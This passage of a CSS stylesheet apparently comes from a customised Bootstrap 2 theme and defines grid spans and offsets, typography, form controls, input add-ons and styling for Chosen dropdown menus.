  margin-left: 20px;
}
.container,
.navbar-static-top .container,
.navbar-fixed-top .container,
.navbar-fixed-bottom .container {
  width: 940px;
}
.span12 {
  width: 940px;
}
.span11 {
  width: 860px;
}
.span10 {
  width: 780px;
}
.span9 {
  width: 700px;
}
.span8 {
  width: 620px;
}
.span7 {
  width: 540px;
}
.span6 {
  width: 460px;
}
.span5 {
  width: 380px;
}
.span4 {
  width: 300px;
}
.span3 {
  width: 220px;
}
.span2 {
  width: 140px;
}
.span1 {
  width: 60px;
}
.offset12 {
  margin-left: 980px;
}
.offset11 {
  margin-left: 900px;
}
.offset10 {
  margin-left: 820px;
}
.offset9 {
  margin-left: 740px;
}
.offset8 {
  margin-left: 660px;
}
.offset7 {
  margin-left: 580px;
}
.offset6 {
  margin-left: 500px;
}
.offset5 {
  margin-left: 420px;
}
.offset4 {
  margin-left: 340px;
}
.offset3 {
  margin-left: 260px;
}
.offset2 {
  margin-left: 180px;
}
.offset1 {
  margin-left: 100px;
}
.row-fluid {
  width: 100%;
}
.row-fluid:before,
.row-fluid:after {
  display: table;
  content: "";
  line-height: 0;
}
.row-fluid:after {
  clear: both;
}
.row-fluid [class*="span"] {
  display: block;
  width: 100%;
  min-height: 50px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  float: left;
  margin-left: 2.12765957%;
}
.row-fluid [class*="span"]:first-child {
  margin-left: 0;
}
.row-fluid .controls-row [class*="span"] + [class*="span"] {
  margin-left: 2.12765957%;
}
.row-fluid .span12 {
  width: 100%;
}
.row-fluid .span11 {
  width: 91.4893617%;
}
.row-fluid .span10 {
  width: 82.9787234%;
}
.row-fluid .span9 {
  width: 74.46808511%;
}
.row-fluid .span8 {
  width: 65.95744681%;
}
.row-fluid .span7 {
  width: 57.44680851%;
}
.row-fluid .span6 {
  width: 48.93617021%;
}
.row-fluid .span5 {
  width: 40.42553191%;
}
.row-fluid .span4 {
  width: 31.91489362%;
}
.row-fluid .span3 {
  width: 23.40425532%;
}
.row-fluid .span2 {
  width: 14.89361702%;
}
.row-fluid .span1 {
  width: 6.38297872%;
}
.row-fluid .offset12 {
  margin-left: 104.25531915%;
}
.row-fluid .offset12:first-child {
  margin-left: 102.12765957%;
}
.row-fluid .offset11 {
  margin-left: 95.74468085%;
}
.row-fluid .offset11:first-child {
  margin-left: 93.61702128%;
}
.row-fluid .offset10 {
  margin-left: 87.23404255%;
}
.row-fluid .offset10:first-child {
  margin-left: 85.10638298%;
}
.row-fluid .offset9 {
  margin-left: 78.72340426%;
}
.row-fluid .offset9:first-child {
  margin-left: 76.59574468%;
}
.row-fluid .offset8 {
  margin-left: 70.21276596%;
}
.row-fluid .offset8:first-child {
  margin-left: 68.08510638%;
}
.row-fluid .offset7 {
  margin-left: 61.70212766%;
}
.row-fluid .offset7:first-child {
  margin-left: 59.57446809%;
}
.row-fluid .offset6 {
  margin-left: 53.19148936%;
}
.row-fluid .offset6:first-child {
  margin-left: 51.06382979%;
}
.row-fluid .offset5 {
  margin-left: 44.68085106%;
}
.row-fluid .offset5:first-child {
  margin-left: 42.55319149%;
}
.row-fluid .offset4 {
  margin-left: 36.17021277%;
}
.row-fluid .offset4:first-child {
  margin-left: 34.04255319%;
}
.row-fluid .offset3 {
  margin-left: 27.65957447%;
}
.row-fluid .offset3:first-child {
  margin-left: 25.53191489%;
}
.row-fluid .offset2 {
  margin-left: 19.14893617%;
}
.row-fluid .offset2:first-child {
  margin-left: 17.0212766%;
}
.row-fluid .offset1 {
  margin-left: 10.63829787%;
}
.row-fluid .offset1:first-child {
  margin-left: 8.5106383%;
}
[class*="span"].hide,
.row-fluid [class*="span"].hide {
  display: none;
}
[class*="span"].pull-right,
.row-fluid [class*="span"].pull-right {
  float: right;
}
.spatiere {
  margin: 0;
  position: absolute;
  top: 50%;
  left: 50%;
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.container {
  margin-right: auto;
  margin-left: auto;
}
.container:before,
.container:after {
  display: table;
  content: "";
  line-height: 0;
}
.container:after {
  clear: both;
}
.container-fluid {
  padding-right: 20px;
  padding-left: 20px;
}

.container-fluid:before,
.container-fluid:after {
  display: table;
  content: "";
  line-height: 0;
}
.container-fluid:after {
  clear: both;
}
p {
  margin: 0 0 11.5px;
}
.lead {
  margin-bottom: 23px;
  font-size: 21px;
  font-weight: 200;
  line-height: 34.5px;
}
small {
  font-size: 85%;
}
strong {
  font-weight: bold;
}
em {
  font-style: italic;
}
cite {
  font-style: normal;
}
.muted {
  color: #888888;
}
a.muted:hover,
a.muted:focus {
  color: #6f6f6f;
}
.text-warning {
  color: #333333;
}
a.text-warning:hover,
a.text-warning:focus {
  color: #1a1a1a;
}
.text-error {
  color: #333333;
}
a.text-error:hover,
a.text-error:focus {
  color: #1a1a1a;
}
.text-info {
  color: #333333;
}
a.text-info:hover,
a.text-info:focus {
  color: #1a1a1a;
}
.text-success {
  color: #333333;
}
a.text-success:hover,
a.text-success:focus {
  color: #1a1a1a;
}
.text-left {
  text-align: left;
}
.text-right {
  text-align: right;
}
.text-center {
  text-align: center;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  margin: 11.5px 0;
  font-family: inherit;
  font-weight: bold;
  line-height: 23px;
  color: #333333;
  text-rendering: optimizelegibility;
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small {
  font-weight: normal;
  line-height: 1;
  color: #888888;
}
h1,
h2,
h3 {
  line-height: 46px;
}
h1 {
  font-size: 38.5px;
}
h2 {
  font-size: 31.5px;
}
h3 {
  font-size: 24.5px;
}
h4 {
  font-size: 17.5px;
}
h5 {
  font-size: 14px;
}
h6 {
  font-size: 11.9px;
}
h1 small {
  font-size: 24.5px;
}
h2 small {
  font-size: 17.5px;
}
h3 small {
  font-size: 14px;
}
h4 small {
  font-size: 14px;
}
.page-header {
  padding-bottom: 10.5px;
  margin: 23px 0 34.5px;
  border-bottom: 1px solid #eeeeee;
}
ul,
ol {
  padding: 0;
  margin: 0 0 11.5px 25px;
}
ul ul,
ul ol,
ol ol,
ol ul {
  margin-bottom: 0;
}
li {
  line-height: 23px;
}
ul.unstyled,
ol.unstyled {
  margin-left: 0;
  list-style: none;
}
ul.inline,
ol.inline {
  margin-left: 0;
  list-style: none;
}
ul.inline > li,
ol.inline > li {
  display: inline-block;
  padding-left: 5px;
  padding-right: 5px;
}
dl {
  margin-bottom: 23px;
}
dt,
dd {
  line-height: 23px;
}
dt {
  font-weight: bold;
}
dd {
  margin-left: 11.5px;
}
.dl-horizontal:before,
.dl-horizontal:after {
  display: table;
  content: "";
  line-height: 0;
}
.dl-horizontal:after {
  clear: both;
}
.dl-horizontal dt {
  float: left;
  width: 13%;
  clear: left;
  text-align: right;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.dl-horizontal dd {
  margin-left: 33%;
}
hr {
  margin: 23px 0;
  border: 0;
  border-top: 1px solid #eeeeee;
  border-bottom: 1px solid #ffffff;
}
abbr[title],
abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted #888888;
}
abbr.initialism {
  font-size: 90%;
  text-transform: uppercase;
}
blockquote {
  padding: 0 0 0 15px;
  margin: 0 0 23px;
  border-left: 5px solid #eeeeee;
}
blockquote p {
  margin-bottom: 0;
  font-size: 17.5px;
  font-weight: 300;
  line-height: 1.25;
}
blockquote small {
  display: block;
  line-height: 23px;
  color: #888888;
}
blockquote small:before {
  content: '\2014 \00A0';
}
blockquote.pull-right {
  float: right;
  padding-right: 15px;
  padding-left: 0;
  border-right: 5px solid #eeeeee;
  border-left: 0;
}
blockquote.pull-right p,
blockquote.pull-right small {
  text-align: right;
}
blockquote.pull-right small:before {
  content: '';
}
blockquote.pull-right small:after {
  content: '\00A0 \2014';
}
q:before,
q:after,
blockquote:before,
blockquote:after {
  content: "";
}
address {
  display: block;
  margin-bottom: 23px;
  font-style: normal;
  line-height: 23px;
}
code,
pre {
  padding: 0 3px 2px;
  font-family: Monaco, Menlo, Consolas, "Courier New", monospace;
  font-size: 12px;
  color: #333333;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
code {
  padding: 2px 4px;
  color: #d14;
  background-color: #f7f7f9;
  border: 1px solid #e1e1e8;
  white-space: nowrap;
}
pre {
  display: block;
  padding: 11px;
  margin: 0 0 11.5px;
  font-size: 13px;
  line-height: 23px;
  word-break: break-all;
  word-wrap: break-word;
  white-space: pre;
  white-space: pre-wrap;
  background-color: #f5f5f5;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.15);
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
pre.prettyprint {
  margin-bottom: 23px;
}
pre code {
  padding: 0;
  color: inherit;
  white-space: pre;
  white-space: pre-wrap;
  background-color: transparent;
  border: 0;
}
.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll;
}
form {
  margin: 0 0 23px;
}
fieldset {
  padding: 0;
  margin: 0;
  border: 0;
}
legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: 23px;
  font-size: 21px;
  line-height: 46px;
  color: #333333;
  border: 0;
  border-bottom: 1px solid #e5e5e5;
}
legend small {
  font-size: 17.25px;
  color: #888888;
}
label,
input,
button,
select,
textarea {
  font-size: 14px;
  font-weight: normal;
  line-height: 23px;
}
input,
button,
select,
textarea {
  font-family: 'UTSans';
}
label {
  display: block;
  margin-bottom: 5px;
}
select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input {
  display: inline-block;
  height: 23px;
  padding: 4px 6px;
  margin-bottom: 11.5px;
  font-size: 14px;
  line-height: 23px;
  color: #555555;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  vertical-align: middle;
}
input,
textarea,
.uneditable-input {
  width: 206px;
}
textarea {
  height: auto;
}
form textarea {
  min-height: 166px;
}
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input {
  background-color: #ffffff;
  -webkit-transition: border linear .2s, box-shadow linear .2s;
  -moz-transition: border linear .2s, box-shadow linear .2s;
  -o-transition: border linear .2s, box-shadow linear .2s;
  transition: border linear .2s, box-shadow linear .2s;
}
textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus,
.uneditable-input:focus {
  border-color: rgba(82, 168, 236, 0.8);
  outline: 0;
}
input[type="radio"],
input[type="checkbox"] {
  margin: 4px 0 0;
  line-height: normal;
}
input[type="file"],
input[type="image"],
input[type="submit"],
input[type="reset"],
input[type="button"],
input[type="radio"],
input[type="checkbox"] {
  width: auto;
}
select,
input[type="file"] {
  height: 50px;
  /* In IE7, the height of the select element cannot be changed by height, only font-size */
  line-height: 50px;
}
select {
  width: 270px;
  border: 1px solid #f6f8fa;
  background-color: #ffffff;
}
select[multiple],
select[size] {
  height: auto;
}
select:focus,
input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
  outline: thin dotted #333;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
.uneditable-input,
.uneditable-textarea {
  color: #888888;
  background-color: #fcfcfc;
  border-color: #f6f8fa;
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.025);
  -moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.025);
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.025);
  cursor: not-allowed;
}
.uneditable-input {
  overflow: hidden;
  white-space: nowrap;
}
.uneditable-textarea {
  width: auto;
  height: auto;
}
input:-moz-placeholder,
textarea:-moz-placeholder {
  color: #888888;
}
input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
  color: #888888;
}
input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
  color: #888888;
}
.radio,
.checkbox {
  min-height: 23px;
  padding-left: 20px;
}
.radio input[type="radio"],
.checkbox input[type="checkbox"] {
  float: left;
  margin-left: -20px;
}
.controls > .radio:first-child,
.controls > .checkbox:first-child {
  padding-top: 5px;
}
.radio.inline,
.checkbox.inline {
  display: inline-block;
  padding-top: 5px;
  margin-bottom: 0;
  vertical-align: middle;
}
.radio.inline + .radio.inline,
.checkbox.inline + .checkbox.inline {
  margin-left: 10px;
}
.input-mini {
  width: 60px;
}
.input-small {
  width: 90px;
}
.input-medium {
  width: 150px;
}
.input-large {
  width: 210px;
}
.input-xlarge {
  width: 270px;
}
.input-xxlarge {
  width: 530px;
}
input[class*="span"],
select[class*="span"],
textarea[class*="span"],
.uneditable-input[class*="span"],
.row-fluid input[class*="span"],
.row-fluid select[class*="span"],
.row-fluid textarea[class*="span"],
.row-fluid .uneditable-input[class*="span"] {
  float: none;
  margin-left: 0;
}
.input-append input[class*="span"],
.input-append .uneditable-input[class*="span"],
.input-prepend input[class*="span"],
.input-prepend .uneditable-input[class*="span"],
.row-fluid input[class*="span"],
.row-fluid select[class*="span"],
.row-fluid textarea[class*="span"],
.row-fluid .uneditable-input[class*="span"],
.row-fluid .input-prepend [class*="span"],
.row-fluid .input-append [class*="span"] {
  display: inline-block;
}
input,
textarea,
.uneditable-input {
  margin-left: 0;
}
.controls-row [class*="span"] + [class*="span"] {
  margin-left: 20px;
}
input.span12,
textarea.span12,
.uneditable-input.span12 {
  width: 926px;
}
input.span11,
textarea.span11,
.uneditable-input.span11 {
  width: 846px;
}
input.span10,
textarea.span10,
.uneditable-input.span10 {
  width: 766px;
}
input.span9,
textarea.span9,
.uneditable-input.span9 {
  width: 686px;
}
input.span8,
textarea.span8,
.uneditable-input.span8 {
  width: 606px;
}
input.span7,
textarea.span7,
.uneditable-input.span7 {
  width: 526px;
}
input.span6,
textarea.span6,
.uneditable-input.span6 {
  width: 446px;
}
input.span5,
textarea.span5,
.uneditable-input.span5 {
  width: 366px;
}
input.span4,
textarea.span4,
.uneditable-input.span4 {
  width: 286px;
}
input.span3,
textarea.span3,
.uneditable-input.span3 {
  width: 206px;
}
input.span2,
textarea.span2,
.uneditable-input.span2 {
  width: 126px;
}
input.span1,
textarea.span1,
.uneditable-input.span1 {
  width: 46px;
}
.controls-row:before,
.controls-row:after {
  display: table;
  content: "";
  line-height: 0;
}
.controls-row:after {
  clear: both;
}
.controls-row [class*="span"],
.row-fluid .controls-row [class*="span"] {
  float: left;
}
.controls-row .checkbox[class*="span"],
.controls-row .radio[class*="span"] {
  padding-top: 5px;
}
input[disabled],
select[disabled],
textarea[disabled],
input[readonly],
select[readonly],
textarea[readonly] {
  cursor: not-allowed;
  background-color: #eeeeee;
}
input[type="radio"][disabled],
input[type="checkbox"][disabled],
input[type="radio"][readonly],
input[type="checkbox"][readonly] {
  background-color: transparent;
}
.control-group.warning .control-label,
.control-group.warning .help-block,
.control-group.warning .help-inline {
  color: #333333;
}
.control-group.warning .checkbox,
.control-group.warning .radio,
.control-group.warning input,
.control-group.warning select,
.control-group.warning textarea {
  color: #333333;
}
.control-group.warning input,
.control-group.warning select,
.control-group.warning textarea {
  border-color: #333333;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.control-group.warning input:focus,
.control-group.warning select:focus,
.control-group.warning textarea:focus {
  border-color: #1a1a1a;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #666666;
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #666666;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #666666;
}
.control-group.warning .input-prepend .add-on,
.control-group.warning .input-append .add-on {
  color: #333333;
  background-color: #fcffd0;
  border-color: #333333;
}
.control-group.error .control-label,
.control-group.error .help-block,
.control-group.error .help-inline {
  color: #333333;
}
.control-group.error .checkbox,
.control-group.error .radio,
.control-group.error input,
.control-group.error select,
.control-group.error textarea {
  color: #333333;
}
.control-group.error input,
.control-group.error select,
.control-group.error textarea {
  border-color: #333333;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.control-group.error input:focus,
.control-group.error select:focus,
.control-group.error textarea:focus {
  border-color: #1a1a1a;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #666666;
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #666666;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #666666;
}
.control-group.error .input-prepend .add-on,
.control-group.error .input-append .add-on {
  color: #333333;
  background-color: #ffe7e7;
  border-color: #333333;
}
.control-group.success .control-label,
.control-group.success .help-block,
.control-group.success .help-inline {
  color: #333333;
}
.control-group.success .checkbox,
.control-group.success .radio,
.control-group.success input,
.control-group.success select,
.control-group.success textarea {
  color: #333333;
}
.control-group.success input,
.control-group.success select,
.control-group.success textarea {
  border-color: #333333;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.control-group.success input:focus,
.control-group.success select:focus,
.control-group.success textarea:focus {
  border-color: #1a1a1a;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #666666;
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #666666;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #666666;
}
.control-group.success .input-prepend .add-on,
.control-group.success .input-append .add-on {
  color: #333333;
  background-color: #cffeca;
  border-color: #333333;
}
.control-group.info .control-label,
.control-group.info .help-block,
.control-group.info .help-inline {
  color: #333333;
}
.control-group.info .checkbox,
.control-group.info .radio,
.control-group.info input,
.control-group.info select,
.control-group.info textarea {
  color: #333333;
}
.control-group.info input,
.control-group.info select,
.control-group.info textarea {
  border-color: #333333;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.control-group.info input:focus,
.control-group.info select:focus,
.control-group.info textarea:focus {
  border-color: #1a1a1a;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #666666;
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #666666;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #666666;
}
.control-group.info .input-prepend .add-on,
.control-group.info .input-append .add-on {
  color: #333333;
  background-color: #d8f3fe;
  border-color: #333333;
}
input:focus:invalid,
textarea:focus:invalid,
select:focus:invalid {
  color: #b94a48;
  border-color: #ee5f5b;
}
input:focus:invalid:focus,
textarea:focus:invalid:focus,
select:focus:invalid:focus {
  border-color: #e9322d;
}
.form-actions {
  padding: 22px 20px 23px;
  margin-top: 23px;
  margin-bottom: 23px;
  background-color: #f5f5f5;
  border-top: 1px solid #e5e5e5;
}
.form-actions:before,
.form-actions:after {
  display: table;
  content: "";
  line-height: 0;
}
.form-actions:after {
  clear: both;
}
.help-block,
.help-inline {
  color: #aeaeae;
}
.help-block {
  display: block;
  margin-bottom: 11.5px;
}
.help-inline {
  display: inline-block;
  vertical-align: middle;
  padding-left: 5px;
}
.form_placeholder {
  border-color: transparent;
  border-style: solid;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  cursor: text;
  height: 100%;
  left: 0;
  margin: 0;
  pointer-events: none;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 2;
}
.ie_placeholder_controls {
  position: relative;
}
.input-append,
.input-prepend {
  display: inline-block;
  vertical-align: middle;
  font-size: 0;
  white-space: nowrap;
}
.input-append input,
.input-prepend input,
.input-append select,
.input-prepend select,
.input-append .uneditable-input,
.input-prepend .uneditable-input,
.input-append .dropdown-menu,
.input-prepend .dropdown-menu,
.input-append .popover,
.input-prepend .popover {
  font-size: 14px;
}
.input-append input,
.input-prepend input,
.input-append select,
.input-prepend select,
.input-append .uneditable-input,
.input-prepend .uneditable-input {
  position: relative;
  margin-bottom: 0;
  vertical-align: top;
  -webkit-border-radius: 0 3px 3px 0;
  -moz-border-radius: 0 3px 3px 0;
  border-radius: 0 3px 3px 0;
}
.input-append input:focus,
.input-prepend input:focus,
.input-append select:focus,
.input-prepend select:focus,
.input-append .uneditable-input:focus,
.input-prepend .uneditable-input:focus {
  z-index: 2;
}
.input-append .add-on,
.input-prepend .add-on,
.input-append .btn,
.input-prepend .btn,
.input-append .btn-group > .dropdown-toggle,
.input-prepend .btn-group > .dropdown-toggle {
  vertical-align: top;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.input-append .active,
.input-prepend .active {
  background-color: #a9dba9;
  border-color: #46a546;
}
.input-prepend .add-on,
.input-prepend .btn {
  margin-right: -1px;
}
.input-prepend .add-on:first-child,
.input-prepend .btn:first-child {
  -webkit-border-radius: 3px 0 0 3px;
  -moz-border-radius: 3px 0 0 3px;
  border-radius: 3px 0 0 3px;
}
.input-append input,
.input-append select,
.input-append .uneditable-input {
  -webkit-border-radius: 3px 0 0 3px;
  -moz-border-radius: 3px 0 0 3px;
  border-radius: 3px 0 0 3px;
}
.input-append input + .btn-group .btn:last-child,
.input-append select + .btn-group .btn:last-child,
.input-append .uneditable-input + .btn-group .btn:last-child {
  -webkit-border-radius: 0 3px 3px 0;
  -moz-border-radius: 0 3px 3px 0;
  border-radius: 0 3px 3px 0;
}
.input-append .add-on,
.input-append .btn,
.input-append .btn-group {
  margin-left: -1px;
}
.input-append .add-on:last-child,
.input-append .btn:last-child,
.input-append .btn-group:last-child > .dropdown-toggle {
  -webkit-border-radius: 0 3px 3px 0;
  -moz-border-radius: 0 3px 3px 0;
  border-radius: 0 3px 3px 0;
}
.input-prepend.input-append input,
.input-prepend.input-append select,
.input-prepend.input-append .uneditable-input {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.input-prepend.input-append input + .btn-group .btn,
.input-prepend.input-append select + .btn-group .btn,
.input-prepend.input-append .uneditable-input + .btn-group .btn {
  -webkit-border-radius: 0 3px 3px 0;
  -moz-border-radius: 0 3px 3px 0;
  border-radius: 0 3px 3px 0;
}
.input-prepend.input-append .add-on:first-child,
.input-prepend.input-append .btn:first-child {
  margin-right: -1px;
  -webkit-border-radius: 3px 0 0 3px;
  -moz-border-radius: 3px 0 0 3px;
  border-radius: 3px 0 0 3px;
}
.input-prepend.input-append .add-on:last-child,
.input-prepend.input-append .btn:last-child {
  margin-left: -1px;
  -webkit-border-radius: 0 3px 3px 0;
  -moz-border-radius: 0 3px 3px 0;
  border-radius: 0 3px 3px 0;
}
.input-prepend.input-append .btn-group:first-child {
  margin-left: 0;
}
input.search-query {
  padding-right: 14px;
  padding-left: 14px;
  margin-bottom: 0;
  -webkit-border-radius: 15px;
  -moz-border-radius: 15px;
  border-radius: 15px;
}
/* Allow for input prepend/append in search forms */
.form-search .input-append .search-query,
.form-search .input-prepend .search-query {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.form-search .input-append .search-query {
  -webkit-border-radius: 14px 0 0 14px;
  -moz-border-radius: 14px 0 0 14px;
  border-radius: 14px 0 0 14px;
}
.form-search .input-append .btn {
  -webkit-border-radius: 0 14px 14px 0;
  -moz-border-radius: 0 14px 14px 0;
  border-radius: 0 14px 14px 0;
}
.form-search .input-prepend .search-query {
  -webkit-border-radius: 0 14px 14px 0;
  -moz-border-radius: 0 14px 14px 0;
  border-radius: 0 14px 14px 0;
}
.form-search .input-prepend .btn {
  -webkit-border-radius: 14px 0 0 14px;
  -moz-border-radius: 14px 0 0 14px;
  border-radius: 14px 0 0 14px;
}
.form-search input,
.form-inline input,
.form-horizontal input,
.form-search textarea,
.form-inline textarea,
.form-horizontal textarea,
.form-search select,
.form-inline select,
.form-horizontal select,
.form-search .help-inline,
.form-inline .help-inline,
.form-horizontal .help-inline,
.form-search .uneditable-input,
.form-inline .uneditable-input,
.form-horizontal .uneditable-input,
.form-search .input-prepend,
.form-inline .input-prepend,
.form-horizontal .input-prepend,
.form-search .input-append,
.form-inline .input-append,
.form-horizontal .input-append {
  display: inline-block;
  margin-bottom: 0;
  vertical-align: middle;
}
.form-search .hide,
.form-inline .hide,
.form-horizontal .hide {
  display: none;
}
.form-search label,
.form-inline label,
.form-search .btn-group,
.form-inline .btn-group {
  display: inline-block;
}
.form-search .input-append,
.form-inline .input-append,
.form-search .input-prepend,
.form-inline .input-prepend {
  margin-bottom: 0;
}
.form-search .radio,
.form-search .checkbox,
.form-inline .radio,
.form-inline .checkbox {
  padding-left: 0;
  margin-bottom: 0;
  vertical-align: middle;
}
.form-search .radio input[type="radio"],
.form-search .checkbox input[type="checkbox"],
.form-inline .radio input[type="radio"],
.form-inline .checkbox input[type="checkbox"] {
  float: left;
  margin-right: 3px;
  margin-left: 0;
}
.control-group {
  margin-bottom: 11.5px;
}
legend + .control-group {
  margin-top: 23px;
  -webkit-margin-top-collapse: separate;
}
.form-horizontal .control-group {
  margin-bottom: 23px;
}
.form-horizontal .control-group:before,
.form-horizontal .control-group:after {
  display: table;
  content: "";
  line-height: 0;
}
.form-horizontal .control-group:after {
  clear: both;
}
.form-horizontal .control-label {
  float: left;
  width: 31%;
  padding-top: 10px;
  text-align: right;
}
.form-horizontal .controls {
  margin-left: 33%;
  text-align: left;
}
.form-horizontal .controls input {
  width: 50%;
}
.form-horizontal .controls .chzn-container {
  width: 50% !important;
}
.form-horizontal .controls textarea {
  width: 100%;
}
.form-horizontal .help-block {
  margin-bottom: 0;
}
.form-horizontal input + .help-block,
.form-horizontal select + .help-block,
.form-horizontal textarea + .help-block,
.form-horizontal .uneditable-input + .help-block,
.form-horizontal .input-prepend + .help-block,
.form-horizontal .input-append + .help-block {
  margin-top: 11.5px;
}
.form-horizontal .form-actions {
  padding-left: 33%;
}
.chzn-container {
  font-size: 14px;
  line-height: 23px;
  margin-bottom: 10px;
  text-align: left;
  width: 100% !important;
}
.chzn-container .chzn-results {
  margin: 0;
  padding: 0;
}
.chzn-container .chzn-results li {
  padding: 10px 20px;
  color: #888888;
}
.chzn-container-single .chzn-single {
  background: #ffffff;
  height: 50px;
  padding: 0;
  line-height: inherit;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  -webkit-border-radius: 25px;
  -moz-border-radius: 25px;
  border-radius: 25px;
  overflow: hidden !important;
  border: 1px solid #ccc0c0;
  color: #888888;
}
.chzn-container-single .chzn-single div {
  width: 50px;
  height: 50px;
  top: -1px;
  right: -1px;
}
.chzn-container-single .chzn-single div b {
  display: none;
}
.chzn-container-single .chzn-single div:before {
  content: '\f0d7';
  font-family: Fontawesome;
  line-height: 0;
  font-size: 18px;
  position: absolute;
  top: 50%;
  left: 0;
  width: 100%;
  text-align: center;
}
.chzn-container-single .chzn-single span {
  margin: 0;
  padding: 0;
  position: absolute;
  top: 12px;
  left: 18px;
  right: 60px;
  bottom: 13px;
}
.chzn-container-single.chzn-container-active.chzn-with-drop .chzn-single {
  background: #ffffff;
  border-color: #f6f8fa;
}
.chzn-container-single .chzn-drop {
  -webkit-border-radius: 0 0 3px 3px;
  -moz-border-radius: 0 0 3px 3px;
  border-radius: 0 0 3px 3px;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  border: 1px solid #f6f8fa;
  border-top: none;
  margin: 0;
}
.chzn-container-single .chzn-search input[type="text"] {
  float: none;
}
.chzn-container-multi .chzn-choices {
  border-color: #f6f8fa;
  background-image: none;
  min-height: 50px;
  -webkit-border-radius: 25px;
  -moz-border-radius: 25px;
  border-radius: 25px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.chzn-container-multi .chzn-choices li.search-choice {
  white-space: nowrap;
  padding: 0 10px;
  border: none;
  height: 44px;
  line-height: 44px;
  color: #ffffff;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  -webkit-border-radius: 1000px;
  -moz-border-radius: 1000px;
  border-radius: 1000px;
}
.chzn-container-multi .chzn-choices li.search-choice .search-choice-close {
  background: none !important;
  color: #ffffff;
  line-height: inherit;
  font-size: inherit;
  position: static;
  display: inline-block;
  vertical-align: middle;
  padding-left: 4px;
  height: 100%;
}
.chzn-container-multi .chzn-choices li.search-choice .search-choice-close:before {
  content: '\f00d';
  font-family: fontAwesome;
}
.chzn-container-multi .chzn-choices li.search-field input[type="text"] {
  margin: 0;
  height: 48px;
  width: auto !important;
  max-width: 100%;
  overflow: hidden;
